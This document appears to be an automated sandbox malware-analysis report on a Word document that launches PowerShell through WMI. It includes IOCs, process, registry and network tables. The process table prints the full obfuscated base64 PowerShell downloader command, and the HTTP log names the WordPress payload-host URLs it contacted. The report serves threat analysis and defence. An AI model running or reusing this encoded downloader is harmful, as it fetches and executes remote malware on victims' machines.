| File name: | trust.accs.resourses.doc |
| Full analysis: | https://app.any.run/tasks/78ed4543-fedd-48a7-89cb-0fe23565b623 |

| Verdict: | Malicious activity |
| Analysis date: | May 16, 2025, 09:42:46 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Mar 15 16:04:00 2019, Last Saved Time/Date: Fri Mar 15 16:04:00 2019, Number of Pages: 1, Number of Words: 0, Number of Characters: 4, Security: 0 |
| MD5: | 57BE28414E61FF58A6B52FC3C1B70B7F |
| SHA1: | C4FBB54B194C1303897AC869811A274303D27F38 |
| SHA256: | 01B1232DEE4AC560BA34061AA65F5DE79C7182DE3B6F313AD1A83C39CE61550C |
| SSDEEP: | 3072:aGcrZTVlaTaTpCq2B2NER5eezeL0rhLq1Hjnu5TUp6Oetdac20y8gmDH1yc:H0Z6TBq2xR5eezP5T6k+mvVyc |
MALICIOUS
May hide the program window using WMI (SCRIPT)
- WINWORD.EXE (PID: 7360)
Gets information about running processes via WMI (SCRIPT)
- WINWORD.EXE (PID: 7360)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 7952)
SUSPICIOUS
Creates an object to access WMI (SCRIPT)
- WINWORD.EXE (PID: 7360)
Executed via WMI
- powershell.exe (PID: 7952)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 7952)
INFO
An automatically generated document
- WINWORD.EXE (PID: 7360)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 7952)
Checks proxy server information
- powershell.exe (PID: 7952)
Disables trace logs
- powershell.exe (PID: 7952)
Gets data length (POWERSHELL)
- powershell.exe (PID: 7952)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Identification: | Word 8.0 |
|---|---|
| LanguageCode: | English (US) |
| DocFlags: | Has picture, 1Table, ExtChar |
| System: | Windows |
| Word97: | No |
| Title: | - |
| Subject: | - |
| Author: | - |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| Software: | Microsoft Office Word |
| CreateDate: | 2019:03:15 16:04:00 |
| ModifyDate: | 2019:03:15 16:04:00 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| CharCountWithSpaces: | 4 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
| LastPrinted: | 0000:00:00 00:00:00 |
| RevisionNumber: | 1 |
| TotalEditTime: | - |
| Words: | - |
| Characters: | 4 |
| Pages: | 1 |
| Paragraphs: | 1 |
| Lines: | 1 |
Total processes
138
Monitored processes
5
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7360 | "C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE" /n C:\Users\admin\Downloads\trust.accs.resourses.doc /o "" | C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Version: 16.0.16026.20146 Modules
| |||||||||||||||
| 7952 | powershell -e IAAoACAAbgBlAFcALQBvAGIAagBlAEMAdAAgACAAaQBPAC4AQwBvAE0AUABSAGUAUwBTAEkATwBOAC4AZABlAEYAbABBAHQAZQBzAFQAcgBFAGEAbQAoACAAWwBJAG8ALgBNAEUAbQBvAHIAeQBTAHQAcgBlAGEAbQBdAFsAcwB5AHMAdABlAE0ALgBDAE8ATgB2AGUAUgB0AF0AOgA6AGYAUgBPAE0AYgBBAFMAZQA2ADQAUwB0AHIASQBuAEcAKAAoACcAVgBaAEYAaABiADUAJwArACcAcwB3ACcAKwAnAEUASQBiAC8AaQBqACcAKwAnADgAZwAnACsAJwBPAFYARQBXAFAAQwBUADIAWQAnACsAJwBVAFYASQB2AFUAJwArACcARABYAFIAcABNACcAKwAnAHEAMABZADYATwAnACsAJwBvAFUAbQBUAE0AWgBmACcAKwAnAGcAQQBUAFkAJwArACcAQwBVADIAaQBpAC8AUABkADUAVgBSACcAKwAnAE0AcAAnACsAJwA5AC8AJwArACcASAAwADMAJwArACcAUAAnACsAJwB1ACcAKwAnACsAZAArAGYAbwAnACsAJwBlACcAKwAnAHYATABpACcAKwAnAEIAJwArACcARQBKADYAJwArACcAbAA0AG8AYwAnACsAJwBOAGgAcwBhAE8ASAAnACsAJwBkAHoAJwArACcANQAnACsAJwB1AHMAbwBEACcAKwAnAFIAVgBPAGEAMQAzACcAKwAnADgAUgBXAEgASQBJAHgAcgAzAEoAeABaAFIAJwArACcASQAxAEcAWgB3AE0AJwArACcAbQB5ACcAKwAnAEoAJwArACcATQBwACcAKwAnAGgAdABsACcAKwAnAE8AVgBNACcAKwAnAGQAMAAnACsAJwBOAFkAeQBVACcAKwAnAGYAegBWACcAKwAnAGgAeQAnACsAJwBvACcAKwAnADEAQgBWAG0AJwArACcAagBkACcAKwAnAGMAdQBFAEsAMwBiAE8AcgAnACsAJwBXACcAKwAnAHYARwAnACsAJwB5ACcAKwAnAGwAWQB2ACcAKwAnAEUAdgAnACsAJwBHAEwAYgBzACcAKwAnADkAZwBPACcAKwAnAGUAcABzAGsAdABjACcAKwAnAE0ASwBpADYAMQBIACcAKwAnAGgAMgBGACsAJwArACcAegBKACcAKwAnAFgAJwArACcAOQA0AHYARQBKADUAMAArAHgANwBSAEsAWABhADQAJwArACcAawB3ACcAKwAnAEsAcgBZACcAKwAnAHcATgB3AGsAJwArACcAeQAnACsAJwBGAEwAJwArACcAUQA2AHMANgAnACsAJwAyAFcASgBoAHcATQB6AFgAKwBYAEwAJwArACcAdABRAHUAWAA1AFQAaAAnACsAJwB4AFYAZgAnACsAJwBEADMAJwArACcAUwBUAEUAJwArACcATQBMACcAKwAnAEMAJwArACcAMgBxAEMAJwArACcAOQBMAEwAQgB0ADgANABWACcAKwAnAHoAZwBZAFgAcAA2ADEAcABSAEwATgBXAEYAJwArACcAcgBWAE8ARgAnACsAJwBQAGUARQAnACsAJwA2AFAAdQBjADkAZAAnACsAJwBJAHMANgBDACcAKwAnADMAZAAnACsAJwBCAGsANAB6AHcASQAnACsAJwBnAGcAUwAnACsAJwBnAFAANgBjAHMAJwArACcATQBIAG8AQwA5ADEAbwAnACsAJwA4AGsAeQBUAFgAYwBwAHkAUQBrADEAUAB0AGkARwB3AE4AcwAnACsAJwBBAEMARAAyAFEAbgBxAEkASQBIADkAbgBIAHMARAAvAEEAeABBADYAcQAnACsAJwBGADUAdgB4AGcASAAnACsAJwA3AHIAdABjADcAJwArACcANgA3ACcAKwAnADIAJwArACcAaQB2ACcAKwAnACsAJwArACcAbgBxAEkAcgBDAGkATABzACcAKwAnADUAJwArACcASQBnADUAMwAnACsAJwB1AGsAWQB0AHEANAAnACsAJwBkAGoAbQBuACcAKwAnAEMAWgBFACcAKwAnAEsAbgBJADUAKwBQAEoAbwAnACsAJwArACcAKwAnAHIAZgAnACsAJwBqACsAVQBOACcAKwAnAHUAcgBDACcAKwAnAGYAVgAnACsAJwBhAEYAJwArACcANQAnACsAJwArAHMAMgAnACsAJwBKACcAKwAnAG4ALwBoAFAANQBzAEwAJwArACcATgAnACsAJwB4AG4AMwAnACsAJwB3AEEAJwArACcAMwAzADYASgBRACcAKwAnAHgAMwAnACsAJwAvAEQANwBMAGQAawBjACcAKwAnAFgAaQBIAHMAJwArACcAMQA2AGEANwBDADkAYwBHACcAKwAnADYAJwArACcARABhAG0AOABxAHMAJwArACcAdAAnACsAJwA0AGoAOABUAC8AYgAnACsAJwBXAHAATABqAFYAcgAzAHEARwBxACsANAAnACsAJwB3ACcAKwAnAEUAbgA5AFoAJwArACcASgBNAEIAMgBPACcAKwAnADIALwBaADcASAAnACsAJwBOAG4ATgBDAGcAcwBGAG4AcgAnACsAJwA0AEgAJwArACcAUQAnACsAJwBTADMAJwArACcASQBqAHEAZQBEAG8AJwArACcANQBNAGsAOABnAEUAMQBsAEkAdAA1AEQAVwBmAGwAMQBiADEAMwA4AD0AJwApACkAIAAsACAAWwBpAE8ALgBDAG8ATQBwAFIAZQBTAHMAaQBvAE4ALgBjAG8AbQBwAFIAZQBzAHMAaQBPAG4AbQBPAEQARQBdADoAOgBEAEUAQwBPAE0AUAByAGUAcwBTACkAfAAlAHsAbgBlAFcALQBvAGIAagBlAEMAdAAgACAASQBPAC4AcwBUAFIAZQBBAE0AUgBlAGEAZABlAFIAKAAgACQAXwAsAFsAdABFAHgAVAAuAEUAbgBjAG8ARABpAE4AZwBdADoAOgBhAHMAQwBpAGkAKQB9AHwAJQAgAHsAIAAkAF8ALgBSAGUAQQBkAHQAbwBlAG4AZAAoACkAfQApAHwAJgAoACAAJAB2AEUAUgBiAG8AUwBFAFAAUgBlAGYARQBSAEUAbgBDAEUALgBUAG8AcwB0AHIAaQBOAEcAKAApAFsAMQAsADMAXQArACcAeAAnAC0AagBvAEkAbgAnACcAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7960 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 8012 | "C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe" "CEDD34F7-4BA7-41F9-B348-2ECEC5FBD028" "9D2116FA-B279-4107-8757-77BB45BE03F8" "7360" | C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Artificial Intelligence (AI) Host for the Microsoft® Windows® Operating System and Platform x64. Version: 0.12.2.0 Modules
| |||||||||||||||
Total events
19 096
Read events
18 745
Write events
331
Delete events
20
Modification events
| (PID) Process: | (7360) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 1/- |
Value: 312F2D00C01C000004000000000000008009DFE846C6DB018C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (7360) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | 1/- |
Value: ⼱-᳀ | |||
| (PID) Process: | (7360) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\Internet\WebServiceCache\AllUsers\officeclient.microsoft.com\config16--lcid=1033&syslcid=1033&uilcid=1033&build=16.0.16026&crev=3\0 |
| Operation: | write | Name: | FilePath |
Value: officeclient.microsoft.com\88D522A4-E665-43B6-929C-3114C43B76F3 | |||
| (PID) Process: | (7360) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\Internet\WebServiceCache\AllUsers\officeclient.microsoft.com\config16--lcid=1033&syslcid=1033&uilcid=1033&build=16.0.16026&crev=3\0 |
| Operation: | write | Name: | StartDate |
Value: 5086FBE846C6DB01 | |||
| (PID) Process: | (7360) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\Internet\WebServiceCache\AllUsers\officeclient.microsoft.com\config16--lcid=1033&syslcid=1033&uilcid=1033&build=16.0.16026&crev=3\0 |
| Operation: | write | Name: | EndDate |
Value: 5046651310C7DB01 | |||
| (PID) Process: | (7360) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Word\AddinsData\Genko.Connect12 |
| Operation: | write | Name: | LoadCount |
Value: 5 | |||
| (PID) Process: | (7360) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\ClientTelemetry\Sampling |
| Operation: | write | Name: | 0 |
Value: 017012000000001000B24E9A3E02000000000000000600000000000000 | |||
| (PID) Process: | (7360) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\CrashPersistence\WINWORD\7360 |
| Operation: | write | Name: | 0 |
Value: 0B0E107C50501715DCF242A6DDB2EECE71C6F82300468AF3CAC4EEC8F1ED016A04102400449A7D64B29D01008500A907556E6B6E6F776EC906022222CA0DC2190000C91003783634C511C039D2120B770069006E0077006F00720064002E00650078006500C51620C517808004C91808323231322D44656300 | |||
| (PID) Process: | (7360) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | en-US |
Value: 2 | |||
| (PID) Process: | (7360) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | de-de |
Value: 2 | |||
Executable files
34
Suspicious files
130
Text files
18
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7360 | WINWORD.EXE | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\E2C6CBAF0AF08CF203BA74BF0D0AB6D5_363582827213C09529A76F35FB615187 | binary | |
MD5:E3A87F389EC4FEB4452EC3C992BBB542 | SHA256:6FCD22B5A291E76DBCCA5D2C2BC48DF95186F1388F124837A4E328AE9542333F | |||
| 7360 | WINWORD.EXE | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\E2C6CBAF0AF08CF203BA74BF0D0AB6D5_363582827213C09529A76F35FB615187 | binary | |
MD5:E62EFE7288ABCE3321A890EAAD8D8E9E | SHA256:A0F87CD29721837A844306B7CDB225C4BFFA893C090F4C6C9A94CFC4F783F0AF | |||
| 7360 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\089d66ba04a8cec4bdc5267f42f39cf84278bb67.tbres | binary | |
MD5:4C95FDF20F808F162A51C4F4D6225B48 | SHA256:978CEDC61253C47B5356DD46E390F7154AADB303491E968252560DBEF06BD410 | |||
| 7360 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntities.bin | text | |
MD5:CC90D669144261B198DEAD45AA266572 | SHA256:89C701EEFF939A44F28921FD85365ECD87041935DCD0FE0BAF04957DA12C9899 | |||
| 7952 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_cyry0pqs.vit.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7360 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\WebServiceCache\AllUsers\officeclient.microsoft.com\88D522A4-E665-43B6-929C-3114C43B76F3 | xml | |
MD5:D40EC48451AFAE1BDD587742A8D7C184 | SHA256:4E91FFCEE134CC1AAE6CCF0B48B94BFAF15337958178448A89B6B86DFD8F254F | |||
| 7360 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntitiesUpdated.bin | text | |
MD5:EB0926DD78A7FD242C965C6BB75EBCC1 | SHA256:27FA7FEBD678270D0B92BDB2A94F9C8ADBBD765C4D0634D55ACA001CC6F5C2A2 | |||
| 7360 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\trust.accs.resourses.doc.LNK | binary | |
MD5:8D96FEB7D01375F54D2CCE816F3299BC | SHA256:EBDDECC82D85FB5BF064963B4C36355678E5B8A16C4EF1F80834087ACF0670D2 | |||
| 7360 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:DD0D5B4D5E3501EE49788898CA7CC8C8 | SHA256:A876CBDB697516A04536446D44C9148B17CC619AD83F13CAE2A2EE2DA5BADC6B | |||
| 7360 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\56a61aeb75d8f5be186c26607f4bb213abe7c5ec.tbres | binary | |
MD5:50CCBE7A5B429D586FA35A5A91C75481 | SHA256:B540DB22B6CA99163B7CD8478909CD64DD7C2584EB68541ADD39A273AA012EFB | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
16
TCP/UDP connections
60
DNS requests
31
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.216.77.16:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
7952 | powershell.exe | GET | 301 | 45.55.127.109:80 | http://www.allgreennmb.com/wp-content/themes/pridezz/t9iV/ | unknown | — | — | unknown |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
7952 | powershell.exe | GET | 404 | 162.254.39.9:80 | http://rileyaanestad.com/wp-includes/DXn1R/ | unknown | — | — | malicious |
7360 | WINWORD.EXE | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
7360 | WINWORD.EXE | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | unknown | — | — | whitelisted |
5164 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
5164 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
7360 | WINWORD.EXE | GET | 200 | 23.216.77.19:80 | http://crl.microsoft.com/pki/crl/products/microsoftrootcert.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2616 | RUXIMICS.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.216.77.16:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2104 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3216 | svchost.exe | 172.211.123.250:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
7360 | WINWORD.EXE | 52.109.76.240:443 | officeclient.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
7360 | WINWORD.EXE | 52.123.128.14:443 | ecs.office.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
officeclient.microsoft.com |
| whitelisted |
roaming.officeapps.live.com |
| whitelisted |
ecs.office.com |
| whitelisted |
omex.cdn.office.net |
| whitelisted |
ocsp.digicert.com |
| whitelisted |